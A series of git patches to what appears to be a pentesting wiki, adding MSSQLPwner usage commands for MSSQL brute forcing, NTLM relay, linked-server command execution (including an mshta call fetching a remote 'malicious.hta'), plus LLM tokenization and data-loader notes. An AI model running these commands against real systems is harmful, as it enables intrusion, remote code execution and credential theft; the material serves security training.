From 4071f906a0a38540bafc41bfe58f58e19e2ec56c Mon Sep 17 00:00:00 2001
From: haxxm0nkey <81935105+haxxm0nkey@users.noreply.github.com>
Date: Tue, 10 Sep 2024 07:07:30 +0200
Subject: [PATCH 1/5] Update search-exploits.md
Add Sploitify (https://splotify.haxx.it)
---
generic-methodologies-and-resources/search-exploits.md | 5 +++++
1 file changed, 5 insertions(+)
diff --git a/generic-methodologies-and-resources/search-exploits.md b/generic-methodologies-and-resources/search-exploits.md
index 299971e68..5430ac786 100644
--- a/generic-methodologies-and-resources/search-exploits.md
+++ b/generic-methodologies-and-resources/search-exploits.md
@@ -65,6 +65,11 @@ You can also search in vulners database: [https://vulners.com/](https://vulners.
This searches for exploits in other databases: [https://sploitus.com/](https://sploitus.com)
+### Sploitify
+
+GTFOBins-like curated list of exploits with filters by vulnerability type (Local Privilege Escalation, Remote Code execution, etc), service type (Web, SMB, SSH, RDP, etc), OS and practice labs (links to machines where you can play with sploits): [https://sploitify.haxx.it](https://sploitify.haxx.it)
+
+
\
From 658dc074a7fd7b403781cca6036b73de995d70b3 Mon Sep 17 00:00:00 2001
From: El3ct71k
Date: Tue, 10 Sep 2024 12:36:19 +0300
Subject: [PATCH 2/5] Adding MSSQLPwner
---
.../brute-force.md | 20 ++++++
.../README.md | 47 +++++++++++++
.../abusing-ad-mssql.md | 70 +++++++++++++++++++
.../printers-spooler-service-abuse.md | 14 ++++
4 files changed, 151 insertions(+)
diff --git a/generic-methodologies-and-resources/brute-force.md b/generic-methodologies-and-resources/brute-force.md
index fc50a9f8b..19cf08ae9 100644
--- a/generic-methodologies-and-resources/brute-force.md
+++ b/generic-methodologies-and-resources/brute-force.md
@@ -287,10 +287,30 @@ legba mongodb --target localhost:27017 --username root --password data/passwords
### MSSQL
+[MSSQLPwner](https://github.com/ScorpionesLabs/MSSqlPwner)
+```shell
+# Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
+
+# Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
+
+# Bruteforce using tickets against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
+
+# Bruteforce using passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
+
+# Bruteforce using hashes against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
+```
+
+
```bash
legba mssql --username SA --password wordlists/passwords.txt --target localhost:1433
```
+
### MySQL
```bash
diff --git a/network-services-pentesting/pentesting-mssql-microsoft-sql-server/README.md b/network-services-pentesting/pentesting-mssql-microsoft-sql-server/README.md
index 8c3ea5cb7..01e301016 100644
--- a/network-services-pentesting/pentesting-mssql-microsoft-sql-server/README.md
+++ b/network-services-pentesting/pentesting-mssql-microsoft-sql-server/README.md
@@ -90,6 +90,25 @@ msf> use windows/manage/mssql_local_auth_bypass
#### Login
+
+[MSSQLPwner](https://github.com/ScorpionesLabs/MSSqlPwner)
+```shell
+# Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
+
+# Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
+
+# Bruteforce using tickets against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
+
+# Bruteforce using passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
+
+# Bruteforce using hashes against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
+```
+
```bash
# Using Impacket mssqlclient.py
mssqlclient.py [-db volume] /:@
@@ -232,6 +251,21 @@ EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.1
'; DECLARE @x AS VARCHAR(100)='xp_cmdshell'; EXEC @x 'ping k7s3rpqn8ti91kvy0h44pre35ublza.burpcollaborator.net' —
```
+[MSSQLPwner](https://github.com/ScorpionesLabs/MSSqlPwner)
+```shell
+# Executing custom assembly on the current server with windows authentication and executing hostname command
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth custom-asm hostname
+
+# Executing custom assembly on the current server with windows authentication and executing hostname command on the SRV01 linked server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 custom-asm hostname
+
+# Executing the hostname command using stored procedures on the linked SRV01 server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec hostname
+
+# Executing the hostname command using stored procedures on the linked SRV01 server with sp_oacreate method
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec "cmd /c mshta http://192.168.45.250/malicious.hta" -command-execution-method sp_oacreate
+```
+
### Steal NetNTLM hash / Relay attack
You should start a **SMB server** to capture the hash used in the authentication (`impacket-smbserver` or `responder` for example).
@@ -248,6 +282,19 @@ sudo impacket-smbserver share ./ -smb2support
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer
```
+[MSSQLPwner](https://github.com/ScorpionesLabs/MSSqlPwner)
+
+```shell
+# Issuing NTLM relay attack on the SRV01 server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on the local server with custom command
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
+```
+
{% hint style="warning" %}
You can check if who (apart sysadmins) has permissions to run those MSSQL functions with:
diff --git a/windows-hardening/active-directory-methodology/abusing-ad-mssql.md b/windows-hardening/active-directory-methodology/abusing-ad-mssql.md
index 9771ba041..623c1a5eb 100644
--- a/windows-hardening/active-directory-methodology/abusing-ad-mssql.md
+++ b/windows-hardening/active-directory-methodology/abusing-ad-mssql.md
@@ -21,6 +21,76 @@ Learn & practice GCP Hacking:
+
+```shell
+# Interactive mode
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
+
+# Interactive mode with 2 depth level of impersonations
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -max-impersonation-depth 2 interactive
+
+
+# Executing custom assembly on the current server with windows authentication and executing hostname command
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth custom-asm hostname
+
+# Executing custom assembly on the current server with windows authentication and executing hostname command on the SRV01 linked server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 custom-asm hostname
+
+# Executing the hostname command using stored procedures on the linked SRV01 server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec hostname
+
+# Executing the hostname command using stored procedures on the linked SRV01 server with sp_oacreate method
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec "cmd /c mshta http://192.168.45.250/malicious.hta" -command-execution-method sp_oacreate
+
+# Issuing NTLM relay attack on the SRV01 server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on the local server with custom command
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
+
+# Executing direct query
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth direct-query "SELECT CURRENT_USER"
+
+# Retrieving password from the linked server DC01
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 retrive-password
+
+# Execute code using custom assembly on the linked server DC01
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 inject-custom-asm SqlInject.dll
+
+# Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
+
+# Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
+
+# Bruteforce using tickets against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
+
+# Bruteforce using passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
+
+# Bruteforce using hashes against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
+
+```
+
+### Enumerating from the network without domain session
+
+```
+# Interactive mode
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
+```
+
+---
+### Powershell
+
The powershell module [PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) is very useful in this case.
```powershell
diff --git a/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md b/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
index 278da9030..35458752c 100644
--- a/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
+++ b/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
@@ -92,6 +92,20 @@ C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0\MpCmdRun.exe -S
EXEC xp_dirtree '\\10.10.17.231\pwn', 1, 1
```
+[MSSQLPwner](https://github.com/ScorpionesLabs/MSSqlPwner)
+
+```shell
+# Issuing NTLM relay attack on the SRV01 server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on the local server with custom command
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
+```
+
+
Or use this other technique: [https://github.com/p0dalirius/MSSQL-Analysis-Coerce](https://github.com/p0dalirius/MSSQL-Analysis-Coerce)
### Certutil
From ee1f7dc30d29ac1cdd26af1dd5d4ec13dedc897b Mon Sep 17 00:00:00 2001
From: CPol
Date: Fri, 13 Sep 2024 09:39:20 +0000
Subject: [PATCH 3/5] GITBOOK-4399: No subject
---
.../README.md | 12 ++++++++----
1 file changed, 8 insertions(+), 4 deletions(-)
diff --git a/macos-hardening/macos-security-and-privilege-escalation/README.md b/macos-hardening/macos-security-and-privilege-escalation/README.md
index 44eb6d23b..60f75be29 100644
--- a/macos-hardening/macos-security-and-privilege-escalation/README.md
+++ b/macos-hardening/macos-security-and-privilege-escalation/README.md
@@ -1,8 +1,8 @@
# macOS Security & Privilege Escalation
{% hint style="success" %}
-Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
-Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
@@ -133,6 +133,10 @@ Of course from a red teams perspective you should be also interested in escalati
[macos-privilege-escalation.md](macos-privilege-escalation.md)
{% endcontent-ref %}
+## macOS Compliance
+
+* [https://github.com/usnistgov/macos\_security](https://github.com/usnistgov/macos\_security)
+
## References
* [**OS X Incident Response: Scripting and Analysis**](https://www.amazon.com/OS-Incident-Response-Scripting-Analysis-ebook/dp/B01FHOHHVS)
@@ -157,8 +161,8 @@ Stay informed with the newest bug bounties launching and crucial platform update
**Join us on** [**Discord**](https://discord.com/invite/N3FrSbmwdy) and start collaborating with top hackers today!
{% hint style="success" %}
-Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
-Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
From 9de14959a7ecc09f371e83e79c798e525ff07819 Mon Sep 17 00:00:00 2001
From: CPol
Date: Sat, 14 Sep 2024 17:14:52 +0000
Subject: [PATCH 4/5] GITBOOK-4400: No subject
---
SUMMARY.md | 1 +
todo/llm-training.md | 51 ++++++++++++++++++++++++++++++++++++++++++++
2 files changed, 52 insertions(+)
create mode 100644 todo/llm-training.md
diff --git a/SUMMARY.md b/SUMMARY.md
index 33ae4e36e..d1df1089d 100644
--- a/SUMMARY.md
+++ b/SUMMARY.md
@@ -838,6 +838,7 @@
* [Low-Power Wide Area Network](todo/radio-hacking/low-power-wide-area-network.md)
* [Pentesting BLE - Bluetooth Low Energy](todo/radio-hacking/pentesting-ble-bluetooth-low-energy.md)
* [Industrial Control Systems Hacking](todo/industrial-control-systems-hacking/README.md)
+* [LLM Training](todo/llm-training.md)
* [Burp Suite](todo/burp-suite.md)
* [Other Web Tricks](todo/other-web-tricks.md)
* [Interesting HTTP](todo/interesting-http.md)
diff --git a/todo/llm-training.md b/todo/llm-training.md
new file mode 100644
index 000000000..5253fece9
--- /dev/null
+++ b/todo/llm-training.md
@@ -0,0 +1,51 @@
+# LLM Training
+
+## Tokenizing
+
+Tokenizing consists on separating the data in specific chunks and assign them specific IDs (numbers).\
+A very simple tokenizer for texts might to just get each word of a text separately, and also punctuation symbols and remove spaces.\
+Therefore, `"Hello, world!"` would be: `["Hello", ",", "world", "!"]`
+
+Then, in order to assign each of the words and symbols a token ID (number), it's needed to create the tokenizer **vocabulary**. If you are tokenizing for example a book, this could be **all the different word of the book** in alphabetic order with some extra tokens like:
+
+* `[BOS] (Beginning of sequence)`: Placed at the beggining of a text, it indicates the start of a text (used to separate none related texts).
+* `[EOS] (End of sequence)`: Placed at the end of a text, it indicates the end of a text (used to separate none related texts).
+* `[PAD] (padding)`: When a batch size is larger than one (usually), this token is used to incrase the length of that batch to be as bigger as the others.
+* `[UNK] (unknown)`: To represent unknown words.
+
+Following the example, having tokenized a text assigning each word and symbol of the text a position in the vocabulary, the tokenized sentence `"Hello, world!"` -> `["Hello", ",", "world", "!"]` would be something like: `[64, 455, 78, 467]` supposing that `Hello` is at pos 64, "`,"` is at pos `455`... in the resulting vocabulary array.
+
+However, if in the text used to generate the vocabulary the word `"Bye"` didn't exist, this will result in: `"Bye, world!"` -> `["[UNK]", ",", "world", "!"]` -> `[987, 455, 78, 467]` supposing the token for `[UNK]` is at 987.
+
+### BPE - Byte Pair Encoding
+
+In order to avoid problems like needing to tokenize all the possible words for texts, LLMs like GPT used BPE which basically **encodes frequent pairs of bytes** to reduce the size of the text in a more optimized format until it cannot be reduced more (check [**wikipedia**](https://en.wikipedia.org/wiki/Byte\_pair\_encoding)). Note that this way there aren't "unknown" words for the vocabulary and the final vocabulary will be all the discovered sets of frequent bytes together grouped as much as possible while bytes that aren't frequently linked with the same byte will be a token themselves.
+
+## Data Sampling
+
+LLMs like GPT work by predicting the next word based on the previous ones, therefore in order to prepare some data for training it's neccesary to prepare the data this way.
+
+For example, using the text "Lorem ipsum dolor sit amet, consectetur adipiscing elit,"
+
+In order to prepare the model to learn predicting the following word (supposing each word is a token using the very basic tokenizer), and using a max size of 4 and a sliding window of 1, this is how the text should be prepared:
+
+
+
+```javascript
+Input: [
+ ["Lorem", "ipsum", "dolor", "sit"],
+ ["ipsum", "dolor", "sit", "amet,"],
+ ["dolor", "sit", "amet,", "consectetur"],
+ ["sit", "amet,", "consectetur", "adipiscing"],
+],
+Target: [
+ ["ipsum", "dolor", "sit", "amet,"],
+ ["dolor", "sit", "amet,", "consectetur"],
+ ["sit", "amet,", "consectetur", "adipiscing"],
+ ["amet,", "consectetur", "adipiscing", "elit,"],
+ ["consectetur", "adipiscing", "elit,", "sed"],
+]
+```
+
+Note that if the sliding window would have been 2, it means that the next entry in the input array will start 2 tokens after and not just one, but the target arry will still be predicting only 1 token. In pytorch, this sliding window is expressed in the paremeter `stride`.
+
From 51b166c1e1eec5c9e02cf00aa145a3383c5eb23d Mon Sep 17 00:00:00 2001
From: CPol
Date: Sat, 14 Sep 2024 20:43:14 +0000
Subject: [PATCH 5/5] GITBOOK-4401: No subject
---
SUMMARY.md | 2 +-
todo/llm-training-data-preparation.md | 293 ++++++++++++++++++++++++++
todo/llm-training.md | 51 -----
3 files changed, 294 insertions(+), 52 deletions(-)
create mode 100644 todo/llm-training-data-preparation.md
delete mode 100644 todo/llm-training.md
diff --git a/SUMMARY.md b/SUMMARY.md
index d1df1089d..c5562d362 100644
--- a/SUMMARY.md
+++ b/SUMMARY.md
@@ -838,7 +838,7 @@
* [Low-Power Wide Area Network](todo/radio-hacking/low-power-wide-area-network.md)
* [Pentesting BLE - Bluetooth Low Energy](todo/radio-hacking/pentesting-ble-bluetooth-low-energy.md)
* [Industrial Control Systems Hacking](todo/industrial-control-systems-hacking/README.md)
-* [LLM Training](todo/llm-training.md)
+* [LLM Training - Data Preparation](todo/llm-training-data-preparation.md)
* [Burp Suite](todo/burp-suite.md)
* [Other Web Tricks](todo/other-web-tricks.md)
* [Interesting HTTP](todo/interesting-http.md)
diff --git a/todo/llm-training-data-preparation.md b/todo/llm-training-data-preparation.md
new file mode 100644
index 000000000..4a0931de3
--- /dev/null
+++ b/todo/llm-training-data-preparation.md
@@ -0,0 +1,293 @@
+# LLM Training - Data Preparation
+
+## Pretraining
+
+The pre-training phase of a LLM is the moment where the LLM gets a lot of data that makes the LLM learn about the language and everything in general. This base is usually later used to fine-tune it in order to specialise the model into a specific topic.
+
+## Tokenizing
+
+Tokenizing consists on separating the data in specific chunks and assign them specific IDs (numbers).\
+A very simple tokenizer for texts might to just get each word of a text separately, and also punctuation symbols and remove spaces.\
+Therefore, `"Hello, world!"` would be: `["Hello", ",", "world", "!"]`
+
+Then, in order to assign each of the words and symbols a token ID (number), it's needed to create the tokenizer **vocabulary**. If you are tokenizing for example a book, this could be **all the different word of the book** in alphabetic order with some extra tokens like:
+
+* `[BOS] (Beginning of sequence)`: Placed at the beggining of a text, it indicates the start of a text (used to separate none related texts).
+* `[EOS] (End of sequence)`: Placed at the end of a text, it indicates the end of a text (used to separate none related texts).
+* `[PAD] (padding)`: When a batch size is larger than one (usually), this token is used to incrase the length of that batch to be as bigger as the others.
+* `[UNK] (unknown)`: To represent unknown words.
+
+Following the example, having tokenized a text assigning each word and symbol of the text a position in the vocabulary, the tokenized sentence `"Hello, world!"` -> `["Hello", ",", "world", "!"]` would be something like: `[64, 455, 78, 467]` supposing that `Hello` is at pos 64, "`,"` is at pos `455`... in the resulting vocabulary array.
+
+However, if in the text used to generate the vocabulary the word `"Bye"` didn't exist, this will result in: `"Bye, world!"` -> `["[UNK]", ",", "world", "!"]` -> `[987, 455, 78, 467]` supposing the token for `[UNK]` is at 987.
+
+### BPE - Byte Pair Encoding
+
+In order to avoid problems like needing to tokenize all the possible words for texts, LLMs like GPT used BPE which basically **encodes frequent pairs of bytes** to reduce the size of the text in a more optimized format until it cannot be reduced more (check [**wikipedia**](https://en.wikipedia.org/wiki/Byte\_pair\_encoding)). Note that this way there aren't "unknown" words for the vocabulary and the final vocabulary will be all the discovered sets of frequent bytes together grouped as much as possible while bytes that aren't frequently linked with the same byte will be a token themselves.
+
+### Code Example
+
+Let's understand this better from a code example from [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch02/01\_main-chapter-code/ch02.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch02/01\_main-chapter-code/ch02.ipynb):
+
+```python
+# Download a text to pre-train the model
+import urllib.request
+url = ("https://raw.githubusercontent.com/rasbt/LLMs-from-scratch/main/ch02/01_main-chapter-code/the-verdict.txt")
+file_path = "the-verdict.txt"
+urllib.request.urlretrieve(url, file_path)
+
+with open("the-verdict.txt", "r", encoding="utf-8") as f:
+ raw_text = f.read()
+
+# Tokenize the code using GPT2 tokenizer version
+import tiktoken
+token_ids = tiktoken.get_encoding("gpt2").encode(txt, allowed_special={"[EOS]"}) # Allow the user of the tag "[EOS]"
+
+# Print first 50 tokens
+print(token_ids[:50])
+#[40, 367, 2885, 1464, 1807, 3619, 402, 271, 10899, 2138, 257, 7026, 15632, 438, 2016, 257, 922, 5891, 1576, 438, 568, 340, 373, 645, 1049, 5975, 284, 502, 284, 3285, 326, 11, 287, 262, 6001, 286, 465, 13476, 11, 339, 550, 5710, 465, 12036, 11, 6405, 257, 5527, 27075, 11]
+```
+
+## Data Sampling
+
+LLMs like GPT work by predicting the next word based on the previous ones, therefore in order to prepare some data for training it's necessary to prepare the data this way.
+
+For example, using the text `"Lorem ipsum dolor sit amet, consectetur adipiscing elit,"`
+
+In order to prepare the model to learn predicting the following word (supposing each word is a token using the very basic tokenizer), and using a max size of 4 and a sliding window of 1, this is how the text should be prepared:
+
+```javascript
+Input: [
+ ["Lorem", "ipsum", "dolor", "sit"],
+ ["ipsum", "dolor", "sit", "amet,"],
+ ["dolor", "sit", "amet,", "consectetur"],
+ ["sit", "amet,", "consectetur", "adipiscing"],
+],
+Target: [
+ ["ipsum", "dolor", "sit", "amet,"],
+ ["dolor", "sit", "amet,", "consectetur"],
+ ["sit", "amet,", "consectetur", "adipiscing"],
+ ["amet,", "consectetur", "adipiscing", "elit,"],
+ ["consectetur", "adipiscing", "elit,", "sed"],
+]
+```
+
+Note that if the sliding window would have been 2, it means that the next entry in the input array will start 2 tokens after and not just one, but the target array will still be predicting only 1 token. In `pytorch`, this sliding window is expressed in the parameter `stride` (the smaller `stride` is, the more overfitting, usually this is equals to the max\_length so the same tokens aren't repeated).
+
+### Code Example
+
+Let's understand this better from a code example from [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch02/01\_main-chapter-code/ch02.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch02/01\_main-chapter-code/ch02.ipynb):
+
+```python
+# Download the text to pre-train the LLM
+import urllib.request
+url = ("https://raw.githubusercontent.com/rasbt/LLMs-from-scratch/main/ch02/01_main-chapter-code/the-verdict.txt")
+file_path = "the-verdict.txt"
+urllib.request.urlretrieve(url, file_path)
+
+with open("the-verdict.txt", "r", encoding="utf-8") as f:
+ raw_text = f.read()
+
+"""
+Create a class that will receive some params lie tokenizer and text
+and will prepare the input chunks and the target chunks to prepare
+the LLM to learn which next token to generate
+"""
+import torch
+from torch.utils.data import Dataset, DataLoader
+
+class GPTDatasetV1(Dataset):
+ def __init__(self, txt, tokenizer, max_length, stride):
+ self.input_ids = []
+ self.target_ids = []
+
+ # Tokenize the entire text
+ token_ids = tokenizer.encode(txt, allowed_special={"<|endoftext|>"})
+
+ # Use a sliding window to chunk the book into overlapping sequences of max_length
+ for i in range(0, len(token_ids) - max_length, stride):
+ input_chunk = token_ids[i:i + max_length]
+ target_chunk = token_ids[i + 1: i + max_length + 1]
+ self.input_ids.append(torch.tensor(input_chunk))
+ self.target_ids.append(torch.tensor(target_chunk))
+
+ def __len__(self):
+ return len(self.input_ids)
+
+ def __getitem__(self, idx):
+ return self.input_ids[idx], self.target_ids[idx]
+
+
+"""
+Create a data loader which given the text and some params will
+prepare the inputs and targets with the previous class and
+then create a torch DataLoader with the info
+"""
+
+import tiktoken
+
+def create_dataloader_v1(txt, batch_size=4, max_length=256,
+ stride=128, shuffle=True, drop_last=True,
+ num_workers=0):
+
+ # Initialize the tokenizer
+ tokenizer = tiktoken.get_encoding("gpt2")
+
+ # Create dataset
+ dataset = GPTDatasetV1(txt, tokenizer, max_length, stride)
+
+ # Create dataloader
+ dataloader = DataLoader(
+ dataset,
+ batch_size=batch_size,
+ shuffle=shuffle,
+ drop_last=drop_last,
+ num_workers=num_workers
+ )
+
+ return dataloader
+
+
+"""
+Finally, create the data loader with the params we want:
+- The used text for training
+- batch_size: The size of each batch
+- max_length: The size of each entry on each batch
+- stride: The sliding window (how many tokens should the next entry advance compared to the previous one). The smaller the more overfitting, usually this is equals to the max_length so the same tokens aren't repeated.
+- shuffle: Re-order randomly
+"""
+dataloader = create_dataloader_v1(
+ raw_text, batch_size=8, max_length=4, stride=1, shuffle=False
+)
+
+data_iter = iter(dataloader)
+first_batch = next(data_iter)
+print(first_batch)
+
+# Note the batch_size of 8, the max_length of 4 and the stride of 1
+[
+# Input
+tensor([[ 40, 367, 2885, 1464],
+ [ 367, 2885, 1464, 1807],
+ [ 2885, 1464, 1807, 3619],
+ [ 1464, 1807, 3619, 402],
+ [ 1807, 3619, 402, 271],
+ [ 3619, 402, 271, 10899],
+ [ 402, 271, 10899, 2138],
+ [ 271, 10899, 2138, 257]]),
+# Target
+tensor([[ 367, 2885, 1464, 1807],
+ [ 2885, 1464, 1807, 3619],
+ [ 1464, 1807, 3619, 402],
+ [ 1807, 3619, 402, 271],
+ [ 3619, 402, 271, 10899],
+ [ 402, 271, 10899, 2138],
+ [ 271, 10899, 2138, 257],
+ [10899, 2138, 257, 7026]])
+]
+
+# With stride=4 this will be the result:
+[
+# Input
+tensor([[ 40, 367, 2885, 1464],
+ [ 1807, 3619, 402, 271],
+ [10899, 2138, 257, 7026],
+ [15632, 438, 2016, 257],
+ [ 922, 5891, 1576, 438],
+ [ 568, 340, 373, 645],
+ [ 1049, 5975, 284, 502],
+ [ 284, 3285, 326, 11]]),
+# Target
+tensor([[ 367, 2885, 1464, 1807],
+ [ 3619, 402, 271, 10899],
+ [ 2138, 257, 7026, 15632],
+ [ 438, 2016, 257, 922],
+ [ 5891, 1576, 438, 568],
+ [ 340, 373, 645, 1049],
+ [ 5975, 284, 502, 284],
+ [ 3285, 326, 11, 287]])
+]
+```
+
+## Token Embeddings
+
+Now that we have all the text encoded in tokens it's time to create **token embeddings**. This embeddings are going to be the **weights given each token in the vocabulary on each dimension to train**. They usually start by being random small values .
+
+For example, for a **vocabulary of size 6 and 3 dimensions** (LLMs has ten of thousands of vocabs and billions of dimensions), this is how it's possible to generate some starting embeddings:
+
+```python
+torch.manual_seed(123)
+embedding_layer = torch.nn.Embedding(6, 3)
+print(embedding_layer.weight)
+
+
+Parameter containing:
+tensor([[ 0.3374, -0.1778, -0.1690],
+ [ 0.9178, 1.5810, 1.3010],
+ [ 1.2753, -0.2010, -0.1606],
+ [-0.4015, 0.9666, -1.1481],
+ [-1.1589, 0.3255, -0.6315],
+ [-2.8400, -0.7849, -1.4096]], requires_grad=True)
+
+# This is a way to search the weights based on the index, "3" in this case:
+print(embedding_layer(torch.tensor([3])))
+tensor([[-0.4015, 0.9666, -1.1481]], grad_fn=)
+```
+
+Note how each token in the vocabulary (each of the `6` rows), has `3` dimensions (`3` columns) with a value on each.
+
+Therefore, in our training, each token will have a set of values (dimensions) that will apply weights to it. Therefore, if a training batch is of size `8`, with max length of `4` and `256` dimensions. It means that each batch will be a matrix of `8 x 4 x 256` (imagine batches of hundreds of entries, with hundreds of tokens per entries with billions of dimensions...).
+
+**The values of the dimensions are fine tuned during the training.**
+
+### Token Positions Embeddings
+
+If you noticed, the embeddings gives some weights to tokens based only on the token. So if a word (supposing a word is a token) is **at the beginning of a text, it'll have the same weights as if it's at the end**, although its contributions to the sentence might be different.
+
+Therefore, it's possible to apply **absolute positional embeddings** or **relative positional embeddings**. One will take into account the position of the token in the whole sentence, while the other will take into account distances between tokens.\
+OpenAI GPT uses **absolute positional embeddings.**
+
+Note that because absolute positional embeddings uses the same dimensions as the token embeddings, they will be added with them but **won't add extra dimensions to the matrix**.
+
+**The position values are fine tuned during the training.**
+
+### Code Example
+
+Following with the code example from [https://github.com/rasbt/LLMs-from-scratch/blob/main/ch02/01\_main-chapter-code/ch02.ipynb](https://github.com/rasbt/LLMs-from-scratch/blob/main/ch02/01\_main-chapter-code/ch02.ipynb):
+
+```python
+# Use previous code...
+
+# Create dimensional emdeddings
+"""
+BPE uses a vocabulary of 50257 words
+Let's supose we want to use 256 dimensions (instead of the millions used by LLMs)
+"""
+
+vocab_size = 50257
+output_dim = 256
+token_embedding_layer = torch.nn.Embedding(vocab_size, output_dim)
+
+## Generate the dataloader like before
+max_length = 4
+dataloader = create_dataloader_v1(
+ raw_text, batch_size=8, max_length=max_length,
+ stride=max_length, shuffle=False
+)
+data_iter = iter(dataloader)
+inputs, targets = next(data_iter)
+
+# Apply embeddings
+token_embeddings = token_embedding_layer(inputs)
+print(token_embeddings.shape)
+torch.Size([8, 4, 256]) # 8 x 4 x 256
+
+# Generate absolute embeddings
+context_length = max_length
+pos_embedding_layer = torch.nn.Embedding(context_length, output_dim)
+
+pos_embeddings = pos_embedding_layer(torch.arange(max_length))
+
+input_embeddings = token_embeddings + pos_embeddings
+print(input_embeddings.shape) # torch.Size([8, 4, 256])
+```
diff --git a/todo/llm-training.md b/todo/llm-training.md
deleted file mode 100644
index 5253fece9..000000000
--- a/todo/llm-training.md
+++ /dev/null
@@ -1,51 +0,0 @@
-# LLM Training
-
-## Tokenizing
-
